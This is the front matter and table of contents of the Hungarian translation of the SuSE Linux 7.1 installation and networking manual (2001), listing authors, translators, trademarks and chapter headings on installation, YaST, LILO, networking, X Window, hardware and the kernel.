Bodo Bauer, Rüdiger Berlich, Daniel Bischof, Michael Burghart, Roland Dyroff, Christian Egle, Karl Eichwalder, Stefan Fent, Werner Fink, Klaus Franken, Fritz Ganter, Jürgen Geck, Carsten Groß, Rolf Haberrecker, Roland Haidl, Olaf Hering, Marc Heuse, Carsten Höger, Dirk Hohndel, Richard Jelinek, Ralf Lanz, Florian La Roche, Volker Lendecke, Hans Lermen, Hubert Mantel, Arndt Mehlhorn, Johannes Meixner, Jay Migliaccio, Norbert Munkel, Jordi Jaen Pallares, Edith Parzefall, Christoph-Erdmann Pfeiler, Peter Reinhart, Marc Rührschneck, James Samuel, Martin Scherbaum, Adrian Schröter, Burchard Steinbild, Gabriele Strattner, Jörg Strebel, Steve Tomlin, Klaus G. Wagner, Thorsten Wandersmann, Udo Weber, Michael Weyrauch, Stefan Wintermeyer, Christian Zoz

## SuSE Linux 7.1

Telepítés, hálózatok és tudnivalók

Terméktámogatás: lásd az A fejezetben (519. oldal).



SuSE GmbH Schanzäckerstr. 10 D-90443 Nürnberg Germany Tel.: +49-911-740 53 31 Fax.: +49-911-741 77 55 email: suse@suse.de WWW: http://www.suse.de

#### Magyarországon:

SuSE magyarországi iroda Pf. 701/156 H-1098 Budapest Hungary Tel.: +36-1-450-0921 Fax.: +36-1-330-5672 email: info@suselinux.hu WWW: www.suselinux.hu Bodo Bauer, Rüdiger Berlich, Daniel Bischof, Michael Burghart, Roland Dyroff, Christian Egle, Karl Eichwalder, Stefan Fent, Werner Fink, Klaus Franken, Fritz Ganter, Jürgen Geck, Carsten Groß, Rolf Haberrecker, Roland Haidl, Olaf Hering, Marc Heuse, Carsten Höger, Dirk Hohndel, Richard Jelinek, Ralf Lanz, Florian La Roche, Volker Lendecke, Hans Lermen, Hubert Mantel, Arndt Mehlhorn, Johannes Meixner, Jay Migliaccio, Norbert Munkel, Jordi Jaen Pallares, Edith Parzefall, Christoph-Erdmann Pfeiler, Peter Reinhart, Marc Rührschneck, James Samuel, Martin Scherbaum, Adrian Schröter, Burchard Steinbild, Gabriele Strattner, Jörg Strebel, Steve Tomlin, Klaus G. Wagner, Thorsten Wandersmann, Udo Weber, Michael Weyrauch, Stefan Wintermeyer, Christian Zoz

SuSE Linux 7.1 Telepítés, hálózatok és tudnivalók 18. javított kiadás 2001 SuSE GmbH

Jelen mű a SuSE GmbH szellemi tulajdona. Lemásolható egészben vagy részben, mindaddig, amíg a másolat tartalmazza ezt a szerzői jogra vonatkozó mondatot.

Szedés: LATEX 2<sub>E</sub> A magyar fordítást készítették: Mindenekelőtt és ezúton is elismerve áldozatos munkáját **Váradi István (svaradi@usa.com)** 

Közreműködtek:

Auth Gábor (franko@drava.dravanet.hu), Csiszár Imre (imrec@freemail.hu), Lévárdy Zoltán (zlevardy@prompt92.hu), Subosits Gyula (gysubo@freemail.hu), Ifj. Olajos Imre (lala@interaccess.com), Petőfi Sándor László (psl@freemail.hu), Zelena Endre (ZelenaE@ab-aegon.hu), Kósa Lajos (kosal@linuxfreemail.com) Pál Zsombor (pzs@mail.datatrans.hu), Baksa József (Jozsef.Baksa@hu.bosch.com) Kiss Károly (kiss@topsoft.hu), Hermann Benedek (bence@intercom.hu) és Fodor Orsolya (fodorsi@freemail.hu)

Szerkesztés: Sári Gábor (saga@tux.hu). Ez a dokumentum 2001.5.16-án készült.

A Linux Linus Torvalds bejegyzett védjegye. Az XFree $86^{\text{TM}}$  a The XFree86 Project, Inc. bejegyzett védjegye. Az MS-DOS, Windows, Windows 95, Windows 98 és a Windows NT a Microsoft Corporation bejegyzett védjegyei. A UNIX az X/Open Company Limited bejegyzett védjegye.

Egyéb védjegyek és bejegyzett védjegyek:

A *Clipper* a *Computer Associates*-től, a *dBASE* a *Borland*-tól, a *Foxbase* a *Microsoft*-tól, a *Compuserve, T-Online* a *Deutsche Telekom*-tól, a *SuSE* és a *YaST* a *SuSE GmbH* -tól. Bármely termékelnevezés lehet bejegyzett védjegy, annak szabad használhatóságára nem nyújtunk garanciát. A SuSE GmbH lényegében alkalmazkodik a gyártók írásmódjához. Más, itt elnevezett termékek lehetnek egyes gyártók védjegyei.

| Ι  | Bev  | vezetés         | 5                                                |        |      |        |      |      |   | 1  |
|----|------|-----------------|--------------------------------------------------|--------|------|--------|------|------|---|----|
| 1  | Elős | zó              |                                                  |        |      |        |      |      |   | 3  |
|    | 1.1  | Mi is a         | Linux?                                           |        |      |        |      |      |   | 4  |
|    | 1.2  | E köny          | v célja – Megjegyzése                            | ek a h | aszn | álatho | ΟZ   |      |   | 4  |
|    | 1.3  | Jelmag<br>"megg | gyarázat – Mit is jelent<br>gyfa: <b># 1s</b> "? | az ho  | ogy  |        |      |      |   | 7  |
|    | 1.4  | Harc a          | z oldalak számával                               | •      |      |        |      |      |   | 8  |
|    |      | 1.4.1           | Terméktámogatási ac                              | latbáz | cis  |        |      |      | • | 8  |
|    |      | 1.4.2           | Hypertext-segítség                               | •      |      |        |      |      | • | 8  |
|    |      | 1.4.3           | Texinfó                                          | •      |      |        |      |      |   | 8  |
|    |      | 1.4.4           | Kézikönyvlapok                                   | •      |      |        |      |      |   | 8  |
|    |      | 1.4.5           | GY.I.K., HOGYAN e                                | és OL  | VAS  | D.EL   | r    |      |   | 9  |
|    |      | 1.4.6           | Ingyenes könyvek                                 | •      |      |        |      |      |   | 10 |
|    | 1.5  | Köszö           | netnyilvánítások                                 |        |      |        |      |      |   | 10 |
| II | A    | SuSE            | Linux telepítése                                 |        |      |        |      |      |   | 15 |
| 2  | Az e | lső SuS         | E Linux telepítés                                |        |      |        |      |      |   | 17 |
|    | 2.1  | Gyors           | út a sikerhez .                                  |        |      |        |      |      |   | 17 |
|    |      | 2.1.1           | Készüljünk fel                                   | •      |      |        |      |      |   | 17 |
|    |      | 2.1.2           | Most már elkezdhetj                              | ük: A  | z üd | vözlő  | képe | rnyő |   | 18 |
|    |      | 2.1.3           | Íme a YaST2! .                                   |        |      |        |      |      |   | 19 |
|    |      | 2.1.4           | A nyelv kiválasztása                             |        |      |        |      |      |   | 20 |
|    |      | 2.1.5           | Az egér kiválasztása                             |        |      |        |      |      |   | 21 |
|    |      | 2.1.6           | Billentyűzet és időzó                            | ina    |      |        |      |      |   | 21 |
|    |      | 2.1.7           | Új telepítés vagy fris                           | sítés? |      |        |      |      |   | 21 |
|    |      | 2.1.8           | A merevlemez előké                               | szítés | e    |        |      |      |   | 22 |
|    |      | 2.1.9           | Szoftver-kiválasztás                             |        |      |        |      |      |   | 23 |

|     | 2.1.10  | LILO boot manager a rendszerindításhoz         |       | 24 |
|-----|---------|------------------------------------------------|-------|----|
|     | 2.1.11  | Felhasználói információ                        |       | 26 |
|     | 2.1.12  | A `root' jelszó meghatározása                  |       | 26 |
|     | 2.1.13  | Beállítások jóváhagvása – A telepítés megkeze  | lése  | 26 |
|     | 2.1.14  | A grafikus felület beállítása                  |       | 27 |
|     | 2.1.15  | Rendszerelemek beállítása                      | •     | 28 |
|     | 2.1.16  | Bejelentkezés első alkalommal                  | •     | 28 |
|     | 2.1.17  | Remények és munka a rendszeren                 |       | 28 |
| 2.2 | Telepít | tés a szöveges YaST-tal (YaST 1)               |       | 30 |
|     | 2.2.1   | Indulás: az üdvözlő képernyő                   |       | 30 |
|     | 2.2.2   | Az alapok: <i>linuxrc</i>                      |       | 31 |
|     | 2.2.3   | A YaST indítása                                |       | 35 |
|     | 2.2.4   | Merevlemezek partícionálása és formázása       |       | 36 |
|     | 2.2.5   | Programcsomagok telepítése                     |       | 37 |
|     | 2.2.6   | Az alapszoftverek kiválasztása                 |       | 38 |
|     | 2.2.7   | Rendszerprogramok telepítése                   |       | 39 |
|     | 2.2.8   | A rendszermag kiválasztása                     |       | 40 |
|     | 2.2.9   | Az alaprendszer konfigurálása a YaST segítsés  | zével | 41 |
|     | 2.2.10  | Bejelentkezés telepítés után                   |       | 45 |
| 2.3 | Hogy i  | indítjuk el a SuSE Linuxot?                    |       | 46 |
| 2.4 | Telepít | tés támogatott CD-ROM meghajtó nélkül          |       | 48 |
|     | 2.4.1   | Telepítés DOS partícióról                      |       | 48 |
|     | 2.4.2   | Telepítés egy "Net"-en lévő forrásról          |       | 50 |
| 2.5 | Telepít | tés a SETUP és a LOADLIN használatával .       |       | 52 |
|     | 2.5.1   | Kapcsoljuk a Windows 95/98-at DOS módba        |       | 52 |
|     | 2.5.2   | A SETUP meghívása                              |       |    |
|     |         | első lépések a SETUP programmal                | •     | 52 |
|     | 2.5.3   | Hogy indítjuk el az alaplinuxot a SETUP-ból?   |       | 53 |
|     | 2.5.4   | A LOADLIN telepítése és az alaplinux betölté   | ise   | 54 |
| 2.6 | A SuS   | E Linux automatikus telepítése és beállítása   | •     | 56 |
|     | 2.6.1   | Az ALICE áttekintése                           | •     | 56 |
|     | 2.6.2   | Automatikus telepítés a YaST1-gyel .           | •     | 57 |
| 2.7 | Partíci | ók                                             | •     | 57 |
|     | 2.7.1   | Terület létrehozása a Linux számára (partícion | álás) | 57 |
|     | 2.7.2   | Indítás a 2. CD-vel                            | •     | 60 |
|     | 2.7.3   | Indító lemez létrehozása DOS alatt             | •     | 60 |
|     | 2.7.4   | Indító lemez készítése UNIX alatt              | •     | 61 |
|     | 2.7.5   | Támogatja a Linux a CD-ROM-unkat?              | •     | 62 |
| 2.8 | Problé  | mák leírása                                    |       | 62 |
|     | 2.8.1   | Fájlokat nem lehet mozgatni                    | •     | 62 |

|   |      | 2.8.2    | Nincs magyar billentyűzet DOS módban                       | 6 |
|---|------|----------|------------------------------------------------------------|---|
|   |      | 2.8.3    | Nincs CD-ROM meghajtó Windows 95/98 DOS ab-<br>lakban      | 6 |
|   |      | 2.8.4    | A CD megsérült                                             | 6 |
|   |      | 2.8.5    | Az ATAPI CD-ROM olvasás közben lefagy                      | 6 |
|   |      | 2.8.6    | Problémák a párhuzamos portos CD-ROM meghaj-<br>tókkal     | 6 |
|   |      | 2.8.7    | Problémák "speciális" CD-ROM meghajtókkal                  | 6 |
|   |      | 2.8.8    | Az IBM Thinkpad "elalszik" telepítés közben .              | 6 |
|   |      | 2.8.9    | A Loadlinnek nincs elég memória a kernel betölté-<br>séhez | 6 |
|   |      | 2.8.10   | A Loadlin nem indul                                        | 6 |
|   |      | 2.8.11   | A DOS védett (protected) módban fut                        | 6 |
|   |      | 2.8.12   | A CD-ROM meghajtók betűjele                                | 6 |
|   |      | 2.8.13   | Általános hardverproblémák                                 | 6 |
|   | 2.9  | Partício | onálás kezdőknek                                           | 6 |
|   | 2.10 | Partício | onálás haladóknak                                          | - |
|   |      | 2.10.1   | A swappartíció mérete                                      | , |
|   |      | 2.10.2   | Számítógép egyedülálló gépként                             | , |
|   |      | 2.10.3   | Optimalizálás                                              | , |
|   | 2.11 | Merevl   | lemezünk kézi beállítása                                   | , |
|   |      | 2.11.1   | Partíciók beállítása                                       | , |
|   |      | 2.11.2   | Fájlrendszerek és csatolási pontok (Mount points)          | , |
| 3 | YaS  | T – (Yet | another Setup Tool) Mégegy Beállítási Eszköz               | 8 |
|   | 3.1  | Alapve   | ető használat és billentyűzet-kiosztás                     | 8 |
|   | 3.2  | A YaS'   | <i>T</i> főmenü                                            | 8 |
|   | 3.3  | A telep  | vítés beállítása                                           | : |
|   |      | 3.3.1    | A nyelv kiválasztása                                       | 8 |
|   |      | 3.3.2    | A billentyűzet beállítása                                  | 8 |
|   |      | 3.3.3    | A forrásmédium                                             | 8 |
|   |      | 3.3.4    | Telepítés CD-ROM-ról                                       | 8 |
|   |      | 3.3.5    | Telepítés merevlemez-partícióról                           | 8 |
|   |      | 3.3.6    | Telepítés NFS-en keresztül                                 | 8 |
|   |      | 3.3.7    | Telepítés hozzáférhető könyvtárból                         | 8 |
|   |      | 3.3.8    | Telepítés FTP-ről                                          | 8 |
|   |      | 3.3.9    | Merevlemezünk partícionálása                               | ( |
|   |      | 3.3.10   | A cél fájlrendszer/partíció beállítása                     | ( |
|   |      | 3.3.11   | A Logikai kötet kezelő (Volume Manager) beállítása         | ( |
|   |      | 3.3.12   | Telepítés egy könyvtárba                                   | 9 |

|   | 3.4        | A telep | vítési méret meghatározása           |       |        |        |   | 96  |
|---|------------|---------|--------------------------------------|-------|--------|--------|---|-----|
|   |            | 3.4.1   | Konfiguráció betöltése               |       |        | •      |   | 96  |
|   |            | 3.4.2   | Konfiguráció mentése                 |       |        |        |   | 97  |
|   |            | 3.4.3   | Konfigurációnk megváltoztatása       |       |        |        |   | 97  |
|   |            | 3.4.4   | Mi lesz ha                           |       |        |        |   | 99  |
|   |            | 3.4.5   | A Telepítés megkezdése               |       |        |        |   | 100 |
|   |            | 3.4.6   | Csomagfüggőségek ellenőrzése         |       |        |        |   | 100 |
|   |            | 3.4.7   | Az összes készlet és csomag tartal   | lomje | egyze  | éke    |   | 100 |
|   |            | 3.4.8   | Csomagok keresése                    |       |        |        |   | 100 |
|   |            | 3.4.9   | Csomagok telepítése                  |       |        | •      |   | 101 |
|   |            | 3.4.10  | Csomagok törlése                     |       |        |        |   | 102 |
|   | 3.5        | A rend  | szer frissítése                      |       |        | •      |   | 102 |
|   | 3.6        | Rendsz  | zeradminisztráció                    |       |        | •      |   | 102 |
|   |            | 3.6.1   | Hardver integrálása a rendszerbe     |       |        |        |   | 103 |
|   |            | 3.6.2   | Kernel és az Indítás (Boot) beállíta | ása   |        | •      |   | 105 |
|   |            | 3.6.3   | Hálózat konfigurálása                |       |        | •      |   | 108 |
|   |            | 3.6.4   | Élő CD-ROM fájlrendszer konfigu      | urálá | sa     |        |   | 110 |
|   |            | 3.6.5   | Bejelentkezés konfigurálása .        |       |        | •      |   | 111 |
|   |            | 3.6.6   | A susewm beállítása (a Window M      | Aana  | ger)   |        |   | 112 |
|   |            | 3.6.7   | Felhasználók adminisztrálása .       |       |        |        |   | 112 |
|   |            | 3.6.8   | Csoportadminisztráció                |       |        |        |   | 114 |
|   |            | 3.6.9   | Biztonsági mentés készítése .        |       |        | •      |   | 115 |
|   |            | 3.6.10  | A rendszer biztonsági beállításai    |       |        |        |   | 116 |
|   |            | 3.6.11  | Az XFree86(TM) konfigurálása         |       |        |        |   | 116 |
|   |            | 3.6.12  | A YaST konfigurációs fájljának m     | negvá | iltoz  | tatása |   | 116 |
| 4 | Don        | dezorbo | töltás ás randszarhatöltő program    | nak   |        |        |   | 110 |
| 7 | <b>A</b> 1 |         | andszerindítása                      | IUK   |        |        |   | 110 |
|   | 4.1        | Külön   | pöző rendszerindítással kancsolatos  | fora  | lmal   | r      | • | 120 |
|   | 4.3        |         | ) áttekintése                        | 1050  | iiiiai | x      | • | 120 |
|   | 4.5        |         | O beállítása                         |       |        | •      | • | 121 |
|   |            | 441     | A lilo confiszerkezete               | •     |        | •      | • | 125 |
|   |            | 442     | Fovéh LILO beállítási opciók         | •     |        | •      | • | 128 |
|   | 45         | А ЦП.   | O telepítése és eltávolítása         | •     |        | •      | • | 130 |
|   | 4.6        | Linux   | indító lemez készítése               | •     |        | •      | • | 133 |
|   | 4 7        | Példa l | neállítások                          | •     |        | •      | • | 134 |
|   | ,          | 4.7.1   | DOS. Windows 95/98 és a Linux        | •     |        |        |   | 134 |
|   |            | 4.7.2   | Windows NT és Linux egy merevl       | leme  | zen    | •      |   | 135 |
|   |            | 4.7.3   | Az OS/2 és a Linux                   |       |        |        |   | 136 |
|   |            | 4.7.4   | DOS. OS/2 és Linux                   | •     |        |        |   | 137 |
|   |            |         |                                      |       |        | 1      |   |     |

|    | 4.8  | LILO          | problémák                                 |         |       | 138 |
|----|------|---------------|-------------------------------------------|---------|-------|-----|
|    |      | 4.8.1         | Hibaüzenetek: LILO indítási üzenetek      | •       |       | 139 |
|    |      | 4.8.2         | Az 1024-es cilinderhatár                  |         |       | 139 |
|    |      | 4.8.3         | Speciális indítási problémák a 2.0-ás ren | dszern  | nagok |     |
|    |      |               | óta                                       |         | •     | 141 |
|    | 4.9  | Indítás       | a loadlin segítségével                    | •       | •     | 143 |
|    |      | 4.9.1         | Minden loadlin használó részére szükség   | ges lép | ések  | 143 |
|    |      | 4.9.2         | Indító menük beállítása                   | •       | •     | 144 |
|    |      | 4.9.3         | A Linux indítása a Windows-on belül       | •       | •     | 145 |
|    |      | 4.9.4         | A Windows indító menü                     |         |       | 146 |
| II | IH   | <b>lálóza</b> | ti konfigurálás                           |         |       | 151 |
| 5  | Linu | ıx a hál      | ózatban                                   |         |       | 153 |
|    | 5.1  | Beállí        | tások a YaST segítségével                 |         | •     | 157 |
|    | 5.2  | Hálóz         | at beállítása a YaST nélkül               |         |       | 158 |
|    |      | 5.2.1         | Konfigurációs fájlok                      |         | •     | 158 |
|    |      | 5.2.2         | Induláskor lefutó szkriptek               | •       | •     | 164 |
|    | 5.3  | Útvon         | alválasztás SuSE Linux alatt              | •       | •     | 166 |
|    | 5.4  | NIS, Y        | Zellow Pages helyi hálózaton              | •       | •     | 168 |
|    |      | 5.4.1         | Mi is a NIS?                              | •       | •     | 168 |
|    |      | 5.4.2         | A NIS kliens                              | •       | •     | 168 |
|    |      | 5.4.3         | NIS Master és Slave kiszolgáló .          | •       | •     | 169 |
|    | 5.5  | NFS-          | -Megosztott fájlrendszerek                |         | •     | 169 |
|    |      | 5.5.1         | Fájlrendszerek importálása—NFS kliens     | 3.      | •     | 169 |
|    |      | 5.5.2         | Fájlrendszerek exportálása—NFS kiszol     | gáló    |       | 170 |
| 6  | Кар  | csolódá       | s a világhoz — és aztán hogyan tovább     | ?       |       | 173 |
|    | 6.1  | PPP           |                                           |         |       | 174 |
|    |      | 6.1.1         | Követelmények a PPP használatához         |         |       | 174 |
|    |      | 6.1.2         | További információk a PPP-ről             |         |       | 174 |
|    | 6.2  | ISDN          | beállítás                                 |         |       | 175 |
|    |      | 6.2.1         | ISDN beállítás - Lépésről lépésre .       |         |       | 176 |
|    |      | 6.2.2         | Áttekintés                                |         |       | 177 |
|    |      | 6.2.3         | ISDN Hardverbeállítás                     |         |       | 177 |
|    |      | 6.2.4         | ISDN hardver beállítása a YaST-tal .      |         |       | 178 |
|    |      | 6.2.5         | Egy ISDN Internet kapcsolat beállítása    |         |       | 182 |
|    |      | 6.2.6         | ISDN üzenetek                             |         |       | 186 |
|    | 6.3  | Kábel         | modemek                                   |         |       | 186 |
|    |      | 6.3.1         | Az alapok                                 |         |       | 186 |

|    | 6.4  | T-DSL             | , T-ISDN-DSL, ADSL                                           |         |       |       |        |   | 187        |
|----|------|-------------------|--------------------------------------------------------------|---------|-------|-------|--------|---|------------|
|    | 6.5  | Modem             | n csatlakoztatása .                                          |         |       |       |        |   | 188        |
|    | 6.6  | Csatlak           | tozás az Internethez: PPP w                                  | vdial   | -lal  |       |        |   | 188        |
|    |      | 6.6.1             | A wvdial beállítása .                                        |         |       |       |        |   | 189        |
|    |      | 6.6.2             | Különböző szolgáltatók ha                                    | sznál   | ata a | wvdia | ıl-lal |   | 191        |
|    |      | 6.6.3             | ISDN Terminál Adapter                                        | •       |       |       |        |   | 192        |
|    |      | 6.6.4             | PCI modemek beállítása                                       | •       | •     | •     |        |   | 193        |
|    |      | 6.6.5             | Kézi PPP beállítás haladók                                   | nak     | •     | •     |        |   | 194        |
|    | 6.7  | Masque<br>barátok | erading (álcázás) és tűzfalak<br>z és "barátok"              |         |       |       |        |   | 199        |
|    |      | 6.7.1             | Az álcázás (masquerading)                                    | alap    | iai   |       |        |   | 199        |
|    |      | 6.7.2             | A tűzfal alapiai                                             |         |       | •     |        |   | 200        |
|    |      | 6.7.3             | Az álcázás és a tűzfal beáll                                 | ítása   |       |       |        |   | 200        |
|    | 6.8  | Írjunk–           | –A villámposta (e-mail) bea                                  | állítás | a     |       |        |   | 202        |
|    | 6.9  | News:             | Teljesen új üzenetek az USI                                  | ENET    | -ről  |       |        |   | 205        |
|    |      | 6.9.1             | A Leafnode News rendszer                                     | r       |       |       |        |   | 205        |
|    | 6.10 | FAX-h             | asználat Linuxon .                                           |         |       | •     |        |   | 207        |
|    |      | 6.10.1            | SuSEFax — HylaFAX Fax                                        | k klie  | ns    |       |        |   | 208        |
|    |      | 6.10.2            | Fax fedőlap automatikus el                                   | őállít  | ása   |       |        |   | 216        |
|    |      | 6.10.3            | Fax Spooling on UNIX/Li                                      | nux-c   | on    |       |        |   | 217        |
|    |      | 6.10.4            | HylaFAX – Distributed Fa                                     | xes     | •     |       | •      |   | 218        |
| 7  | Ideg | enek a l          | áthatáron: A Samba és a l                                    | Netat   | alk   |       |        |   | 225        |
|    | 7.1  | Táncol            | junk Sambat                                                  |         |       | •     |        |   | 225        |
|    |      | 7.1.1             | Bevezető                                                     |         |       |       |        |   | 225        |
|    |      | 7.1.2             | A kiszolgáló telepítése                                      |         |       |       |        |   | 227        |
|    |      | 7.1.3             | Ügyfél telepítése .                                          |         |       |       |        |   | 230        |
|    |      | 7.1.4             | Optimalizálás                                                |         |       |       |        |   | 230        |
|    | 7.2  | Netatal           | k: Beszélgess velem                                          |         |       | •     |        |   | 232        |
|    |      | 7.2.1             | A fájlkiszolgáló konfigurál                                  | ása     |       |       |        |   | 232        |
|    |      | 7.2.2             | A nyomtató szerver beállíta                                  | ása     | •     | •     | •      | • | 233        |
| IV | A    | z X W             | indow System                                                 |         |       |       |        |   | 235        |
| 8  | Az X | Windo             | w rendszer                                                   |         |       |       |        |   | 237        |
|    | 8.1  | Történe           | elmi háttér                                                  |         |       | •     | •      |   | 237        |
|    | 8.2  | Az XFi            | ee86 új verziója, a 4.0.2                                    |         |       | •     | •      |   | 238        |
|    |      |                   |                                                              |         |       |       |        |   |            |
|    | 8.3  | Beállíta          | ás a SaX2 használatával                                      | •       | •     | •     | •      | • | 240        |
|    | 8.3  | Beállíta<br>8.3.1 | ás a <i>SaX2</i> használatával<br>Telepítés az első alkalomm | al      |       |       | •<br>• |   | 240<br>240 |

|    |      | 8.3.3    | Hibakeresés           |                  | •       |         |        |        |      |   | 251 |
|----|------|----------|-----------------------|------------------|---------|---------|--------|--------|------|---|-----|
|    |      | 8.3.4    | Az X szerver n        | aplófá           | jl      |         |        |        |      |   | 255 |
|    |      | 8.3.5    | Az X Window           | rendsz           | zer ind | lítása  |        |        |      | • | 256 |
|    | 8.4  | Beállíta | ás a <i>SaX</i> -szal |                  |         |         |        |        |      |   | 257 |
|    |      | 8.4.1    | Újra-konfigurá        | lás              |         |         |        |        |      | • | 264 |
|    |      | 8.4.2    | Hibaelhárítás         |                  |         |         |        |        |      |   | 264 |
|    | 8.5  | Beállíta | ás az xf86config      | segíts           | ségéve  | el      |        |        |      |   | 265 |
|    | 8.6  | Az X V   | Vindow rendszer       | r telep          | ítésén  | ek op   | timal  | izálás | a    |   | 272 |
|    |      | 8.6.1    | További (True         | Type)            | betűk   | észlet  | ek be  | illesz | tése |   | 278 |
|    |      | 8.6.2    | Beviteli eszköz       | ök bea           | állítás | a       |        |        |      |   | 281 |
|    |      | 8.6.3    | 3D gyorsítás          | •                | •       | •       | •      | •      | •    | • | 283 |
| 9  | Az a | blakkez  | elők—ablakok          | a gép            | re      |         |        |        |      |   | 285 |
|    | 9.1  | Egy kis  | s elmélet .           |                  | •       |         |        | •      | •    |   | 285 |
|    |      | 9.1.1    | Általánosságba        | ın               | •       |         |        |        |      |   | 285 |
|    |      | 9.1.2    | Mit kezel egy a       | ablakk           | ezelő   | ?       | •      |        |      |   | 288 |
|    |      | 9.1.3    | Különböző abl         | akkeze           | elők i  | ndítás  | a      |        |      |   | 289 |
|    | 9.2  | KDE –    | a K Desktop K         | örnyez           | et      |         |        |        |      |   | 290 |
|    |      | 9.2.1    | Telepítési áttek      | intés            |         |         | •      |        |      |   | 291 |
|    |      | 9.2.2    | kdm—a grafik          | us beje          | elentk  | ező fe  | elület |        |      |   | 292 |
|    |      | 9.2.3    | Tehát, mi is oly      | an kü            | lönleg  | ges a l | KDE-   | ben?   |      |   | 293 |
|    | 9.3  | Az fvw   | m2 ablakkezelő        | 5                |         |         | •      |        |      |   | 296 |
|    | 9.4  | Az fvw   | m2 beállítása         |                  |         |         |        |        |      |   | 298 |
|    |      | 9.4.1    | Automatikus fe        | elbukk           | anás (  | (Auto   | raise) |        |      |   | 301 |
|    | 9.5  | Az abla  | akkezelő beállítá     | ísa a <i>s</i> i | usewi   | n seg   | ítségé | vel    |      |   | 302 |
|    |      | 9.5.1    | Bejegyzések ho        | ozzáad           | lása a  | menü    | ihöz   |        |      |   | 303 |
|    | 9.6  | A konf   | iguráció személy      | yresza           | bása    |         |        | •      | •    | • | 306 |
|    |      |          |                       |                  |         |         |        |        |      |   |     |
| V  | Al   | Linux    | és a hardver          |                  |         |         |        |        |      |   | 309 |
| 10 | A Li | nux és a | a hardver             |                  |         |         |        |        |      |   | 311 |
|    | 10.1 | Előzete  | es megjegyzések       |                  | •       |         | •      | •      | •    | • | 311 |
|    | 10.2 | Kártyá   | k                     | •                | •       |         | •      | •      | •    | • | 311 |
|    |      | 10.2.1   | ISA és PCI kár        | tyák             | •       |         | •      | •      | •    | • | 311 |
|    | 10.3 | Hangka   | ártyák .              |                  | •       |         |        |        |      | • | 314 |
|    |      | 10.3.1   | OSS / OSSdem          | 10               |         |         |        | •      | •    | • | 315 |
|    |      | 10.3.2   | Hangkártyák tá        | imoga            | tása L  | inux    | alatt  |        |      | • | 315 |
|    | 10.4 | A szám   | nítógép portjai       | •                |         |         |        | •      | •    | • | 323 |
|    |      | 10.4.1   | PS/2 Port             |                  |         | •       |        | •      | •    | • | 323 |
|    |      |          |                       |                  |         |         |        |        |      |   |     |

|    |             | 10.4.2 Soros portok                                           |        |      | 323 |
|----|-------------|---------------------------------------------------------------|--------|------|-----|
|    |             | 10.4.3 Párhuzamos portok                                      |        |      | 324 |
|    |             | 10.4.4 USB – Univerzális soros busz .                         |        |      | 325 |
|    | 10.5        | Cserélhető meghajtók                                          |        |      | 326 |
|    |             | 10.5.1 Hajlékonylemezes meghajtók                             | •      |      | 326 |
|    |             | 10.5.2 LS-120 meghajtók                                       |        | •    | 326 |
|    |             | 10.5.3 ZIP meghajtók                                          | •      | •    | 326 |
|    | 10.6        | Modemek                                                       | •      | •    | 327 |
|    |             | 10.6.1 Külső modemek                                          | •      | •    | 327 |
|    |             | 10.6.2 Belső modemek                                          | •      | •    | 327 |
|    | 10.7        | Lapolvasók                                                    | •      | •    | 329 |
|    | 10.8        | Szalagos meghajtók                                            | •      | •    | 330 |
|    | 10.9        | Tévékártyák                                                   | •      | •    | 331 |
| 11 | Lant        | on-ok – PCMCIA APM IrDA                                       |        |      | 335 |
|    | 11.1        | PCMCIA                                                        |        |      | 335 |
|    |             | 11.1.1 Hardver                                                |        | •    | 335 |
|    |             | 11.1.2 A szoftverek                                           |        | •    | 336 |
|    |             | 11.1.3 Beállítás                                              |        |      | 336 |
|    |             | 11.1.4 Beállítások a – "sémák (schemes)" megválto             | oztatá | sára | 338 |
|    |             | 11.1.5 Ha a dolgok még mindig nem működnek                    |        |      | 341 |
|    |             | 11.1.6 Telepítés PCMCIA-n keresztül .                         |        |      | 343 |
|    |             | 11.1.7 Egyéb segítségnyújtó programok .                       |        |      | 343 |
|    | 11.2        | Az APM – energiatakarékosság vezérlése                        |        |      | 344 |
|    |             | 11.2.1 Az alapok                                              |        |      | 344 |
|    |             | 11.2.2 A megfelelő rendszermag                                |        |      | 345 |
|    |             | 11.2.3 Az APM démon                                           |        |      | 345 |
|    |             | 11.2.4 További parancsok                                      | •      |      | 346 |
|    |             | 11.2.5 A merevlemez szüneteltetése                            |        |      | 346 |
|    | 11.3        | Az IrDA – Infravörös port                                     | •      | •    | 347 |
| 10 | NI          |                                                               |        |      | 251 |
| 14 | <b>Nyor</b> | filalok<br>Áttakintás, Intarfászak, várásarok ás göngvölítása | Iz (or |      | 321 |
|    | 12.1        | ling)                                                         | к (sp  |      | 351 |
|    | 12.2        | Nyomtatási várósorok: futtatás és beállítás                   |        |      | 352 |
|    | 12.3        | Nyomtató szűrők – az "apsfilter"                              |        |      | 357 |
|    | 12.4        | Hálózati nyomtatók <i>apsfilter</i> -ei                       |        |      | 363 |
|    | 12.5        | Néhány szó a Ghostscript-ről                                  |        |      | 364 |
|    | 12.6        | Támogatott nyomtatók jegyzéke                                 |        |      | 366 |
|    | 12.7        | Ellenőrizzük, működik-e az apsfilterrel                       |        |      |     |
|    |             | való nyomtatás                                                |        |      | 371 |

| VI A                  | kerne                                                                                                    | l és parar                                                                                                    | néterei                                                                                                    |                                      |                                                                                             |        |          |                                                                                             |                       | 373                                                                                                    |
|-----------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------|---------------------------------------------------------------------------------------------|--------|----------|---------------------------------------------------------------------------------------------|-----------------------|----------------------------------------------------------------------------------------------------|
| 13 A k                | ernel                                                                                                    |                                                                                                    |                                                                                                    |                                      |                                                                                             |        |          |                                                                                             |                       | 375                                                                                                    |
| 13.1                  | Kernel                                                                                                    | források                                                                                                    |                                                                                                    |                                      |                                                                                             | _      | _        |                                                                                             |                       | 375                                                                                                    |
| 13.2                  | Kernelı                                                                                                    | nodulok                                                                                                    |                                                                                                    |                                      |                                                                                             |        |          |                                                                                             |                       | 376                                                                                                    |
| 13.3                  | Kernel                                                                                                    | konfiguráci                                                                                                    | ó .                                                                                                    |                                      |                                                                                             | •      | •        | •                                                                                           |                       | 378                                                                                                    |
| 13.4                  | Beállíta                                                                                                    | ísok a kerne                                                                                                    | el konfigu                                                                                                    | rációł                               | oan                                                                                         |        |          |                                                                                             |                       | 379                                                                                                    |
